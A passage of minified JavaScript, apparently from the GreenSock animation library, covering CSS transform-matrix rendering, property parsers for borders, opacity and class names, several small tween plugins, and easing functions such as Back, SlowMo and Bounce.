b,c,d,e,f,g,h,i,j,k,l,m,o,p,q,r,s,t,u,v,w,x,y,z=this.data,A=this.t.style,B=z.rotation,C=z.rotationX,D=z.rotationY,E=z.scaleX,F=z.scaleY,G=z.scaleZ,I=z.x,J=z.y,K=z.z,L=z.svg,M=z.perspective,N=z.force3D;if(!((1!==a&&0!==a||"auto"!==N||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&N||K||M||D||C)||va&&L||!Aa)return void(B||z.skewX||L?(B*=H,x=z.skewX*H,y=1e5,b=Math.cos(B)*E,e=Math.sin(B)*E,c=Math.sin(B-x)*-F,f=Math.cos(B-x)*F,x&&"simple"===z.skewType&&(s=Math.tan(x),s=Math.sqrt(1+s*s),c*=s,f*=s,z.skewY&&(b*=s,e*=s)),L&&(I+=z.xOrigin-(z.xOrigin*b+z.yOrigin*c)+z.xOffset,J+=z.yOrigin-(z.xOrigin*e+z.yOrigin*f)+z.yOffset,va&&(z.xPercent||z.yPercent)&&(p=this.t.getBBox(),I+=.01*z.xPercent*p.width,J+=.01*z.yPercent*p.height),p=1e-6,p>I&&I>-p&&(I=0),p>J&&J>-p&&(J=0)),u=(0|b*y)/y+","+(0|e*y)/y+","+(0|c*y)/y+","+(0|f*y)/y+","+I+","+J+")",L&&va?this.t.setAttribute("transform","matrix("+u):A[xa]=(z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) matrix(":"matrix(")+u):A[xa]=(z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) matrix(":"matrix(")+E+",0,0,"+F+","+I+","+J+")");if(n&&(p=1e-4,p>E&&E>-p&&(E=G=2e-5),p>F&&F>-p&&(F=G=2e-5),!M||z.z||z.rotationX||z.rotationY||(M=0)),B||z.skewX)B*=H,q=b=Math.cos(B),r=e=Math.sin(B),z.skewX&&(B-=z.skewX*H,q=Math.cos(B),r=Math.sin(B),"simple"===z.skewType&&(s=Math.tan(z.skewX*H),s=Math.sqrt(1+s*s),q*=s,r*=s,z.skewY&&(b*=s,e*=s))),c=-r,f=q;else{if(!(D||C||1!==G||M||L))return void(A[xa]=(z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) translate3d(":"translate3d(")+I+"px,"+J+"px,"+K+"px)"+(1!==E||1!==F?" scale("+E+","+F+")":""));b=f=1,c=e=0}j=1,d=g=h=i=k=l=0,m=M?-1/M:0,o=z.zOrigin,p=1e-6,v=",",w="0",B=D*H,B&&(q=Math.cos(B),r=Math.sin(B),h=-r,k=m*-r,d=b*r,g=e*r,j=q,m*=q,b*=q,e*=q),B=C*H,B&&(q=Math.cos(B),r=Math.sin(B),s=c*q+d*r,t=f*q+g*r,i=j*r,l=m*r,d=c*-r+d*q,g=f*-r+g*q,j*=q,m*=q,c=s,f=t),1!==G&&(d*=G,g*=G,j*=G,m*=G),1!==F&&(c*=F,f*=F,i*=F,l*=F),1!==E&&(b*=E,e*=E,h*=E,k*=E),(o||L)&&(o&&(I+=d*-o,J+=g*-o,K+=j*-o+o),L&&(I+=z.xOrigin-(z.xOrigin*b+z.yOrigin*c)+z.xOffset,J+=z.yOrigin-(z.xOrigin*e+z.yOrigin*f)+z.yOffset),p>I&&I>-p&&(I=w),p>J&&J>-p&&(J=w),p>K&&K>-p&&(K=0)),u=z.xPercent||z.yPercent?"translate("+z.xPercent+"%,"+z.yPercent+"%) matrix3d(":"matrix3d(",u+=(p>b&&b>-p?w:b)+v+(p>e&&e>-p?w:e)+v+(p>h&&h>-p?w:h),u+=v+(p>k&&k>-p?w:k)+v+(p>c&&c>-p?w:c)+v+(p>f&&f>-p?w:f),C||D?(u+=v+(p>i&&i>-p?w:i)+v+(p>l&&l>-p?w:l)+v+(p>d&&d>-p?w:d),u+=v+(p>g&&g>-p?w:g)+v+(p>j&&j>-p?w:j)+v+(p>m&&m>-p?w:m)+v):u+=",0,0,0,0,1,0,",u+=I+v+J+v+K+v+(M?1+-K/M:1)+")",A[xa]=u};j=Ba.prototype,j.x=j.y=j.z=j.skewX=j.skewY=j.rotation=j.rotationX=j.rotationY=j.zOrigin=j.xPercent=j.yPercent=j.xOffset=j.yOffset=0,j.scaleX=j.scaleY=j.scaleZ=1,ta("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(a,b,c,d,f,h,i){if(d._lastParsedTransform===i)return f;d._lastParsedTransform=i;var j,k,l,m,n,o,p,q,r,s=a._gsTransform,t=d._transform=Ka(a,e,!0,i.parseTransform),u=a.style,v=1e-6,w=wa.length,x=i,y={},z="transformOrigin";if("string"==typeof x.transform&&xa)l=M.style,l[xa]=x.transform,l.display="block",l.position="absolute",K.body.appendChild(M),j=Ka(M,null,!1),K.body.removeChild(M),null!=x.xPercent&&(j.xPercent=fa(x.xPercent,t.xPercent)),null!=x.yPercent&&(j.yPercent=fa(x.yPercent,t.yPercent));else if("object"==typeof x){if(j={scaleX:fa(null!=x.scaleX?x.scaleX:x.scale,t.scaleX),scaleY:fa(null!=x.scaleY?x.scaleY:x.scale,t.scaleY),scaleZ:fa(x.scaleZ,t.scaleZ),x:fa(x.x,t.x),y:fa(x.y,t.y),z:fa(x.z,t.z),xPercent:fa(x.xPercent,t.xPercent),yPercent:fa(x.yPercent,t.yPercent),perspective:fa(x.transformPerspective,t.perspective)},p=x.directionalRotation,null!=p)if("object"==typeof p)for(l in p)x[l]=p[l];else x.rotation=p;"string"==typeof x.x&&-1!==x.x.indexOf("%")&&(j.x=0,j.xPercent=fa(x.x,t.xPercent)),"string"==typeof x.y&&-1!==x.y.indexOf("%")&&(j.y=0,j.yPercent=fa(x.y,t.yPercent)),j.rotation=ga("rotation"in x?x.rotation:"shortRotation"in x?x.shortRotation+"_short":"rotationZ"in x?x.rotationZ:t.rotation,t.rotation,"rotation",y),Aa&&(j.rotationX=ga("rotationX"in x?x.rotationX:"shortRotationX"in x?x.shortRotationX+"_short":t.rotationX||0,t.rotationX,"rotationX",y),j.rotationY=ga("rotationY"in x?x.rotationY:"shortRotationY"in x?x.shortRotationY+"_short":t.rotationY||0,t.rotationY,"rotationY",y)),j.skewX=null==x.skewX?t.skewX:ga(x.skewX,t.skewX),j.skewY=null==x.skewY?t.skewY:ga(x.skewY,t.skewY),(k=j.skewY-t.skewY)&&(j.skewX+=k,j.rotation+=k)}for(Aa&&null!=x.force3D&&(t.force3D=x.force3D,o=!0),t.skewType=x.skewType||t.skewType||g.defaultSkewType,n=t.force3D||t.z||t.rotationX||t.rotationY||j.z||j.rotationX||j.rotationY||j.perspective,n||null==x.scale||(j.scaleZ=1);--w>-1;)c=wa[w],m=j[c]-t[c],(m>v||-v>m||null!=x[c]||null!=J[c])&&(o=!0,f=new oa(t,c,t[c],m,f),c in y&&(f.e=y[c]),f.xs0=0,f.plugin=h,d._overwriteProps.push(f.n));return m=x.transformOrigin,t.svg&&(m||x.svgOrigin)&&(q=t.xOffset,r=t.yOffset,Ga(a,da(m),j,x.svgOrigin,x.smoothOrigin),f=pa(t,"xOrigin",(s?t:j).xOrigin,j.xOrigin,f,z),f=pa(t,"yOrigin",(s?t:j).yOrigin,j.yOrigin,f,z),(q!==t.xOffset||r!==t.yOffset)&&(f=pa(t,"xOffset",s?q:t.xOffset,t.xOffset,f,z),f=pa(t,"yOffset",s?r:t.yOffset,t.yOffset,f,z)),m=va?null:"0px 0px"),(m||Aa&&n&&t.zOrigin)&&(xa?(o=!0,c=za,m=(m||X(a,c,e,!1,"50% 50%"))+"",f=new oa(u,c,0,0,f,-1,z),f.b=u[c],f.plugin=h,Aa?(l=t.zOrigin,m=m.split(" "),t.zOrigin=(m.length>2&&(0===l||"0px"!==m[2])?parseFloat(m[2]):l)||0,f.xs0=f.e=m[0]+" "+(m[1]||"50%")+" 0px",f=new oa(t,"zOrigin",0,0,f,-1,f.n),f.b=l,f.xs0=f.e=t.zOrigin):f.xs0=f.e=m):da(m+"",t)),o&&(d._transformType=t.svg&&va||!n&&3!==this._transformType?2:3),f},prefix:!0}),ta("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),ta("borderRadius",{defaultValue:"0px",parser:function(a,b,c,f,g){b=this.format(b);var h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],y=a.style;for(p=parseFloat(a.offsetWidth),q=parseFloat(a.offsetHeight),h=b.split(" "),i=0;x.length>i;i++)this.p.indexOf("border")&&(x[i]=V(x[i])),l=k=X(a,x[i],e,!1,"0px"),-1!==l.indexOf(" ")&&(k=l.split(" "),l=k[0],k=k[1]),m=j=h[i],n=parseFloat(l),s=l.substr((n+"").length),t="="===m.charAt(1),t?(o=parseInt(m.charAt(0)+"1",10),m=m.substr(2),o*=parseFloat(m),r=m.substr((o+"").length-(0>o?1:0))||""):(o=parseFloat(m),r=m.substr((o+"").length)),""===r&&(r=d[c]||s),r!==s&&(u=Y(a,"borderLeft",n,s),v=Y(a,"borderTop",n,s),"%"===r?(l=100*(u/p)+"%",k=100*(v/q)+"%"):"em"===r?(w=Y(a,"borderLeft",1,"em"),l=u/w+"em",k=v/w+"em"):(l=u+"px",k=v+"px"),t&&(m=parseFloat(l)+o+r,j=parseFloat(k)+o+r)),g=qa(y,x[i],l+" "+k,m+" "+j,!1,"0px",g);return g},prefix:!0,formatter:la("0px 0px 0px 0px",!1,!0)}),ta("backgroundPosition",{defaultValue:"0 0",parser:function(a,b,c,d,f,g){var h,i,j,k,l,m,n="background-position",o=e||W(a,null),q=this.format((o?p?o.getPropertyValue(n+"-x")+" "+o.getPropertyValue(n+"-y"):o.getPropertyValue(n):a.currentStyle.backgroundPositionX+" "+a.currentStyle.backgroundPositionY)||"0 0"),r=this.format(b);if(-1!==q.indexOf("%")!=(-1!==r.indexOf("%"))&&(m=X(a,"backgroundImage").replace(B,""),m&&"none"!==m)){for(h=q.split(" "),i=r.split(" "),N.setAttribute("src",m),j=2;--j>-1;)q=h[j],k=-1!==q.indexOf("%"),k!==(-1!==i[j].indexOf("%"))&&(l=0===j?a.offsetWidth-N.width:a.offsetHeight-N.height,h[j]=k?parseFloat(q)/100*l+"px":100*(parseFloat(q)/l)+"%");q=h.join(" ")}return this.parseComplex(a.style,q,r,f,g)},formatter:da}),ta("backgroundSize",{defaultValue:"0 0",formatter:da}),ta("perspective",{defaultValue:"0px",prefix:!0}),ta("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),ta("transformStyle",{prefix:!0}),ta("backfaceVisibility",{prefix:!0}),ta("userSelect",{prefix:!0}),ta("margin",{parser:ma("marginTop,marginRight,marginBottom,marginLeft")}),ta("padding",{parser:ma("paddingTop,paddingRight,paddingBottom,paddingLeft")}),ta("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(a,b,c,d,f,g){var h,i,j;return 9>p?(i=a.currentStyle,j=8>p?" ":",",h="rect("+i.clipTop+j+i.clipRight+j+i.clipBottom+j+i.clipLeft+")",b=this.format(b).split(",").join(j)):(h=this.format(X(a,this.p,e,!1,this.dflt)),b=this.format(b)),this.parseComplex(a.style,h,b,f,g)}}),ta("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),ta("autoRound,strictUnits",{parser:function(a,b,c,d,e){return e}}),ta("border",{defaultValue:"0px solid #000",parser:function(a,b,c,d,f,g){return this.parseComplex(a.style,this.format(X(a,"borderTopWidth",e,!1,"0px")+" "+X(a,"borderTopStyle",e,!1,"solid")+" "+X(a,"borderTopColor",e,!1,"#000")),this.format(b),f,g)},color:!0,formatter:function(a){var b=a.split(" ");return b[0]+" "+(b[1]||"solid")+" "+(a.match(ka)||["#000"])[0]}}),ta("borderWidth",{parser:ma("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),ta("float,cssFloat,styleFloat",{parser:function(a,b,c,d,e){var f=a.style,g="cssFloat"in f?"cssFloat":"styleFloat";return new oa(f,g,0,0,e,-1,c,!1,0,f[g],b)}});var Na=function(a){var b,c=this.t,d=c.filter||X(this.data,"filter")||"",e=0|this.s+this.c*a;100===e&&(-1===d.indexOf("atrix(")&&-1===d.indexOf("radient(")&&-1===d.indexOf("oader(")?(c.removeAttribute("filter"),b=!X(this.data,"filter")):(c.filter=d.replace(x,""),b=!0)),b||(this.xn1&&(c.filter=d=d||"alpha(opacity="+e+")"),-1===d.indexOf("pacity")?0===e&&this.xn1||(c.filter=d+" alpha(opacity="+e+")"):c.filter=d.replace(v,"opacity="+e))};ta("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(a,b,c,d,f,g){var h=parseFloat(X(a,"opacity",e,!1,"1")),i=a.style,j="autoAlpha"===c;return"string"==typeof b&&"="===b.charAt(1)&&(b=("-"===b.charAt(0)?-1:1)*parseFloat(b.substr(2))+h),j&&1===h&&"hidden"===X(a,"visibility",e)&&0!==b&&(h=0),Q?f=new oa(i,"opacity",h,b-h,f):(f=new oa(i,"opacity",100*h,100*(b-h),f),f.xn1=j?1:0,i.zoom=1,f.type=2,f.b="alpha(opacity="+f.s+")",f.e="alpha(opacity="+(f.s+f.c)+")",f.data=a,f.plugin=g,f.setRatio=Na),j&&(f=new oa(i,"visibility",0,0,f,-1,null,!1,0,0!==h?"inherit":"hidden",0===b?"hidden":"inherit"),f.xs0="inherit",d._overwriteProps.push(f.n),d._overwriteProps.push(c)),f}});var Oa=function(a,b){b&&(a.removeProperty?(("ms"===b.substr(0,2)||"webkit"===b.substr(0,6))&&(b="-"+b),a.removeProperty(b.replace(z,"-$1").toLowerCase())):a.removeAttribute(b))},Pa=function(a){if(this.t._gsClassPT=this,1===a||0===a){this.t.setAttribute("class",0===a?this.b:this.e);for(var b=this.data,c=this.t.style;b;)b.v?c[b.p]=b.v:Oa(c,b.p),b=b._next;1===a&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};ta("className",{parser:function(a,b,d,f,g,h,i){var j,k,l,m,n,o=a.getAttribute("class")||"",p=a.style.cssText;if(g=f._classNamePT=new oa(a,d,0,0,g,2),g.setRatio=Pa,g.pr=-11,c=!0,g.b=o,k=$(a,e),l=a._gsClassPT){for(m={},n=l.data;n;)m[n.p]=1,n=n._next;l.setRatio(1)}return a._gsClassPT=g,g.e="="!==b.charAt(1)?b:o.replace(RegExp("\\s*\\b"+b.substr(2)+"\\b"),"")+("+"===b.charAt(0)?" "+b.substr(2):""),a.setAttribute("class",g.e),j=_(a,k,$(a),i,m),a.setAttribute("class",o),g.data=j.firstMPT,a.style.cssText=p,g=g.xfirst=f.parse(a,j.difs,g,h)}});var Qa=function(a){if((1===a||0===a)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var b,c,d,e,f,g=this.t.style,h=i.transform.parse;if("all"===this.e)g.cssText="",e=!0;else for(b=this.e.split(" ").join("").split(","),d=b.length;--d>-1;)c=b[d],i[c]&&(i[c].parse===h?e=!0:c="transformOrigin"===c?za:i[c].p),Oa(g,c);e&&(Oa(g,xa),f=this.t._gsTransform,f&&(f.svg&&this.t.removeAttribute("data-svg-origin"),delete this.t._gsTransform))}};for(ta("clearProps",{parser:function(a,b,d,e,f){return f=new oa(a,d,0,0,f,2),f.setRatio=Qa,f.e=b,f.pr=-10,f.data=e._tween,c=!0,f}}),j="bezier,throwProps,physicsProps,physics2D".split(","),ra=j.length;ra--;)ua(j[ra]);j=g.prototype,j._firstPT=j._lastParsedTransform=j._transform=null,j._onInitTween=function(a,b,h){if(!a.nodeType)return!1;this._target=a,this._tween=h,this._vars=b,k=b.autoRound,c=!1,d=b.suffixMap||g.suffixMap,e=W(a,""),f=this._overwriteProps;var j,n,p,q,r,s,t,u,v,x=a.style;if(l&&""===x.zIndex&&(j=X(a,"zIndex",e),("auto"===j||""===j)&&this._addLazySet(x,"zIndex",0)),"string"==typeof b&&(q=x.cssText,j=$(a,e),x.cssText=q+";"+b,j=_(a,j,$(a)).difs,!Q&&w.test(b)&&(j.opacity=parseFloat(RegExp.$1)),b=j,x.cssText=q),this._firstPT=n=b.className?i.className.parse(a,b.className,"className",this,null,null,b):this.parse(a,b,null),this._transformType){for(v=3===this._transformType,xa?m&&(l=!0,""===x.zIndex&&(t=X(a,"zIndex",e),("auto"===t||""===t)&&this._addLazySet(x,"zIndex",0)),o&&this._addLazySet(x,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(v?"visible":"hidden"))):x.zoom=1,p=n;p&&p._next;)p=p._next;u=new oa(a,"transform",0,0,null,2),this._linkCSSP(u,null,p),u.setRatio=xa?Ma:La,u.data=this._transform||Ka(a,e,!0),u.tween=h,u.pr=-1,f.pop()}if(c){for(;n;){for(s=n._next,p=q;p&&p.pr>n.pr;)p=p._next;(n._prev=p?p._prev:r)?n._prev._next=n:q=n,(n._next=p)?p._prev=n:r=n,n=s}this._firstPT=q}return!0},j.parse=function(a,b,c,f){var g,h,j,l,m,n,o,p,q,r,s=a.style;for(g in b)n=b[g],h=i[g],h?c=h.parse(a,n,g,this,c,f,b):(m=X(a,g,e)+"",q="string"==typeof n,"color"===g||"fill"===g||"stroke"===g||-1!==g.indexOf("Color")||q&&y.test(n)?(q||(n=ja(n),n=(n.length>3?"rgba(":"rgb(")+n.join(",")+")"),c=qa(s,g,m,n,!0,"transparent",c,0,f)):!q||-1===n.indexOf(" ")&&-1===n.indexOf(",")?(j=parseFloat(m),o=j||0===j?m.substr((j+"").length):"",(""===m||"auto"===m)&&("width"===g||"height"===g?(j=ca(a,g,e),o="px"):"left"===g||"top"===g?(j=Z(a,g,e),o="px"):(j="opacity"!==g?0:1,o="")),r=q&&"="===n.charAt(1),r?(l=parseInt(n.charAt(0)+"1",10),n=n.substr(2),l*=parseFloat(n),p=n.replace(u,"")):(l=parseFloat(n),p=q?n.replace(u,""):""),""===p&&(p=g in d?d[g]:o),n=l||0===l?(r?l+j:l)+p:b[g],o!==p&&""!==p&&(l||0===l)&&j&&(j=Y(a,g,j,o),"%"===p?(j/=Y(a,g,100,"%")/100,b.strictUnits!==!0&&(m=j+"%")):"em"===p?j/=Y(a,g,1,"em"):"px"!==p&&(l=Y(a,g,l,p),p="px"),r&&(l||0===l)&&(n=l+j+p)),r&&(l+=j),!j&&0!==j||!l&&0!==l?void 0!==s[g]&&(n||"NaN"!=n+""&&null!=n)?(c=new oa(s,g,l||j||0,0,c,-1,g,!1,0,m,n),c.xs0="none"!==n||"display"!==g&&-1===g.indexOf("Style")?n:m):S("invalid "+g+" tween value: "+b[g]):(c=new oa(s,g,j,l-j,c,0,g,k!==!1&&("px"===p||"zIndex"===g),0,m,n),c.xs0=p)):c=qa(s,g,m,n,!0,null,c,0,f)),f&&c&&!c.plugin&&(c.plugin=f);return c},j.setRatio=function(a){var b,c,d,e=this._firstPT,f=1e-6;if(1!==a||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(a||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;e;){if(b=e.c*a+e.s,e.r?b=Math.round(b):f>b&&b>-f&&(b=0),e.type)if(1===e.type)if(d=e.l,2===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2;else if(3===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3;else if(4===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3+e.xn3+e.xs4;else if(5===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3+e.xn3+e.xs4+e.xn4+e.xs5;else{for(c=e.xs0+b+e.xs1,d=1;e.l>d;d++)c+=e["xn"+d]+e["xs"+(d+1)];e.t[e.p]=c}else-1===e.type?e.t[e.p]=e.xs0:e.setRatio&&e.setRatio(a);else e.t[e.p]=b+e.xs0;e=e._next}else for(;e;)2!==e.type?e.t[e.p]=e.b:e.setRatio(a),e=e._next;else for(;e;){if(2!==e.type)if(e.r&&-1!==e.type)if(b=Math.round(e.s+e.c),e.type){if(1===e.type){for(d=e.l,c=e.xs0+b+e.xs1,d=1;e.l>d;d++)c+=e["xn"+d]+e["xs"+(d+1)];e.t[e.p]=c}}else e.t[e.p]=b+e.xs0;else e.t[e.p]=e.e;else e.setRatio(a);e=e._next}},j._enableTransforms=function(a){this._transform=this._transform||Ka(this._target,e,!0),this._transformType=this._transform.svg&&va||!a&&3!==this._transformType?2:3};var Ra=function(){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};j._addLazySet=function(a,b,c){var d=this._firstPT=new oa(a,b,0,0,this._firstPT,2);d.e=c,d.setRatio=Ra,d.data=this},j._linkCSSP=function(a,b,c,d){return a&&(b&&(b._prev=a),a._next&&(a._next._prev=a._prev),a._prev?a._prev._next=a._next:this._firstPT===a&&(this._firstPT=a._next,d=!0),c?c._next=a:d||null!==this._firstPT||(this._firstPT=a),a._next=b,a._prev=c),a},j._kill=function(b){var c,d,e,f=b;if(b.autoAlpha||b.alpha){f={};for(d in b)f[d]=b[d];f.opacity=1,f.autoAlpha&&(f.visibility=1)}return b.className&&(c=this._classNamePT)&&(e=c.xfirst,e&&e._prev?this._linkCSSP(e._prev,c._next,e._prev._prev):e===this._firstPT&&(this._firstPT=c._next),c._next&&this._linkCSSP(c._next,c._next._next,e._prev),this._classNamePT=null),a.prototype._kill.call(this,f)};var Sa=function(a,b,c){var d,e,f,g;if(a.slice)for(e=a.length;--e>-1;)Sa(a[e],b,c);else for(d=a.childNodes,e=d.length;--e>-1;)f=d[e],g=f.type,f.style&&(b.push($(f)),c&&c.push(f)),1!==g&&9!==g&&11!==g||!f.childNodes.length||Sa(f,b,c)};return g.cascadeTo=function(a,c,d){var e,f,g,h,i=b.to(a,c,d),j=[i],k=[],l=[],m=[],n=b._internals.reservedProps;for(a=i._targets||i.target,Sa(a,k,m),i.render(c,!0,!0),Sa(a,l),i.render(0,!0,!0),i._enabled(!0),e=m.length;--e>-1;)if(f=_(m[e],k[e],l[e]),f.firstMPT){f=f.difs;for(g in d)n[g]&&(f[g]=d[g]);h={};for(g in f)h[g]=k[e][g];j.push(b.fromTo(m[e],c,h,f))}return j},a.activate([g]),g},!0),function(){var a=_gsScope._gsDefine.plugin({propName:"roundProps",priority:-1,API:2,init:function(a,b,c){return this._tween=c,!0}}),b=a.prototype;b._onInitAllProps=function(){for(var a,b,c,d=this._tween,e=d.vars.roundProps instanceof Array?d.vars.roundProps:d.vars.roundProps.split(","),f=e.length,g={},h=d._propLookup.roundProps;--f>-1;)g[e[f]]=1;for(f=e.length;--f>-1;)for(a=e[f],b=d._firstPT;b;)c=b._next,b.pg?b.t._roundProps(g,!0):b.n===a&&(this._add(b.t,a,b.s,b.c),c&&(c._prev=b._prev),b._prev?b._prev._next=c:d._firstPT===b&&(d._firstPT=c),b._next=b._prev=null,d._propLookup[a]=h),b=c;return!1},b._add=function(a,b,c,d){this._addTween(a,b,c,c+d,b,!0),this._overwriteProps.push(b)}}(),function(){var a=/(?:\d|\-|\+|=|#|\.)*/g,b=/[A-Za-z%]/g;_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.4.0",init:function(c,d){var e,f,g,h,i;if("function"!=typeof c.setAttribute)return!1;this._target=c,this._proxy={},this._start={},this._end={},this._suffix={};for(e in d)this._start[e]=this._proxy[e]=f=c.getAttribute(e)+"",this._end[e]=g=d[e]+"",this._suffix[e]=h=b.test(g)?g.replace(a,""):b.test(f)?f.replace(a,""):"",h&&(i=g.indexOf(h),-1!==i&&(g=g.substr(0,i))),this._addTween(this._proxy,e,parseFloat(f),g,e)||(this._suffix[e]=""),"="===g.charAt(1)&&(this._end[e]=this._firstPT.s+this._firstPT.c+h),this._overwriteProps.push(e);return!0},set:function(a){this._super.setRatio.call(this,a);for(var b,c=this._overwriteProps,d=c.length,e=1===a?this._end:a?this._proxy:this._start,f=e===this._proxy;--d>-1;)b=c[d],this._target.setAttribute(b,e[b]+(f?this._suffix[b]:""))}})}(),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.2.1",API:2,init:function(a,b){"object"!=typeof b&&(b={rotation:b}),this.finals={};var c,d,e,f,g,h,i=b.useRadians===!0?2*Math.PI:360,j=1e-6;for(c in b)"useRadians"!==c&&(h=(b[c]+"").split("_"),d=h[0],e=parseFloat("function"!=typeof a[c]?a[c]:a[c.indexOf("set")||"function"!=typeof a["get"+c.substr(3)]?c:"get"+c.substr(3)]()),f=this.finals[c]="string"==typeof d&&"="===d.charAt(1)?e+parseInt(d.charAt(0)+"1",10)*Number(d.substr(2)):Number(d)||0,g=f-e,h.length&&(d=h.join("_"),-1!==d.indexOf("short")&&(g%=i,g!==g%(i/2)&&(g=0>g?g+i:g-i)),-1!==d.indexOf("_cw")&&0>g?g=(g+9999999999*i)%i-(0|g/i)*i:-1!==d.indexOf("ccw")&&g>0&&(g=(g-9999999999*i)%i-(0|g/i)*i)),(g>j||-j>g)&&(this._addTween(a,c,e,e+g,c),this._overwriteProps.push(c)));return!0},set:function(a){var b;if(1!==a)this._super.setRatio.call(this,a);else for(b=this._firstPT;b;)b.f?b.t[b.p](this.finals[b.p]):b.t[b.p]=this.finals[b.p],b=b._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(a){var b,c,d,e=_gsScope.GreenSockGlobals||_gsScope,f=e.com.greensock,g=2*Math.PI,h=Math.PI/2,i=f._class,j=function(b,c){var d=i("easing."+b,function(){},!0),e=d.prototype=new a;return e.constructor=d,e.getRatio=c,d},k=a.register||function(){},l=function(a,b,c,d){var e=i("easing."+a,{easeOut:new b,easeIn:new c,easeInOut:new d},!0);return k(e,a),e},m=function(a,b,c){this.t=a,this.v=b,c&&(this.next=c,c.prev=this,this.c=c.v-b,this.gap=c.t-a)},n=function(b,c){var d=i("easing."+b,function(a){this._p1=a||0===a?a:1.70158,this._p2=1.525*this._p1},!0),e=d.prototype=new a;return e.constructor=d,e.getRatio=c,e.config=function(a){return new d(a)},d},o=l("Back",n("BackOut",function(a){return(a-=1)*a*((this._p1+1)*a+this._p1)+1}),n("BackIn",function(a){return a*a*((this._p1+1)*a-this._p1)}),n("BackInOut",function(a){return 1>(a*=2)?.5*a*a*((this._p2+1)*a-this._p2):.5*((a-=2)*a*((this._p2+1)*a+this._p2)+2)})),p=i("easing.SlowMo",function(a,b,c){b=b||0===b?b:.7,null==a?a=.7:a>1&&(a=1),this._p=1!==a?b:0,this._p1=(1-a)/2,this._p2=a,this._p3=this._p1+this._p2,this._calcEnd=c===!0},!0),q=p.prototype=new a;return q.constructor=p,q.getRatio=function(a){var b=a+(.5-a)*this._p;return this._p1>a?this._calcEnd?1-(a=1-a/this._p1)*a:b-(a=1-a/this._p1)*a*a*a*b:a>this._p3?this._calcEnd?1-(a=(a-this._p3)/this._p1)*a:b+(a-b)*(a=(a-this._p3)/this._p1)*a*a*a:this._calcEnd?1:b},p.ease=new p(.7,.7),q.config=p.config=function(a,b,c){return new p(a,b,c)},b=i("easing.SteppedEase",function(a){a=a||1,this._p1=1/a,this._p2=a+1},!0),q=b.prototype=new a,q.constructor=b,q.getRatio=function(a){return 0>a?a=0:a>=1&&(a=.999999999),(this._p2*a>>0)*this._p1},q.config=b.config=function(a){return new b(a)},c=i("easing.RoughEase",function(b){b=b||{};for(var c,d,e,f,g,h,i=b.taper||"none",j=[],k=0,l=0|(b.points||20),n=l,o=b.randomize!==!1,p=b.clamp===!0,q=b.template instanceof a?b.template:null,r="number"==typeof b.strength?.4*b.strength:.4;--n>-1;)c=o?Math.random():1/l*n,d=q?q.getRatio(c):c,"none"===i?e=r:"out"===i?(f=1-c,e=f*f*r):"in"===i?e=c*c*r:.5>c?(f=2*c,e=.5*f*f*r):(f=2*(1-c),e=.5*f*f*r),o?d+=Math.random()*e-.5*e:n%2?d+=.5*e:d-=.5*e,p&&(d>1?d=1:0>d&&(d=0)),j[k++]={x:c,y:d};for(j.sort(function(a,b){return a.x-b.x}),h=new m(1,1,null),n=l;--n>-1;)g=j[n],h=new m(g.x,g.y,h);this._prev=new m(0,0,0!==h.t?h:h.next)},!0),q=c.prototype=new a,q.constructor=c,q.getRatio=function(a){var b=this._prev;if(a>b.t){for(;b.next&&a>=b.t;)b=b.next;b=b.prev}else for(;b.prev&&b.t>=a;)b=b.prev;return this._prev=b,b.v+(a-b.t)/b.gap*b.c},q.config=function(a){return new c(a)},c.ease=new c,l("Bounce",j("BounceOut",function(a){return 1/2.75>a?7.5625*a*a:2/2.75>a?7.5625*(a-=1.5/2.75)*a+.75:2.5/2.75>a?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375}),j("BounceIn",function(a){return 1/2.75>(a=1-a)?1-7.5625*a*a:2/2.75>a?1-(7.5625*(a-=1.5/2.75)*a+.75):2.5/2.75>a?1-(7.5625*(a-=2.25/2.75)*a+.9375):1-(7.5625*(a-=2.625/2.75)*a+.984375)}),j("BounceInOut",function(a){var b=.5>a;return a=b?1-2*a:2*a-1,a=1/2.75>a?7.5625*a*a:2/2.75>a?7.5625*(a-=1.5/2.75)*a+.75:2.5/2.75>a?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375,b?.5*(1-a):.5*a+.5})),l("Circ",j("CircOut",function(a){return 